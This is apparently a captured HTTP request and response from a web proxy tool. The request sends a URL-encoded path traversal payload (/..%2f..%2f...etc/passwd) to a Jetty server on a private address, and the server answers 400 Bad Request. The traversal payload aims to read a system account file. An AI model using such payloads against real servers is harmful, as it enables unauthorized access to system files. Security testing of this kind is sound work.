 Request
Pretty Raw Hex \n
1 GET /..%2f..%2f..%2f..%2f..%2fetc/passwd HTTP/1.1
2 Host: 192.168.31.182:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_anonymous_id=73de6630-17af-4796-9efe-400eb0635401;
NX-ANTI-CSRF-TOKEN=0.9826996178084166
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html;charset=iso-8859-1
3 Content-Length: 54
4 Connection: close
5 Server: Jetty(9.4.53.v20231009)
6
7 <h1>
Bad Message 400
</h1>
<pre>
reason: Bad Request
</pre>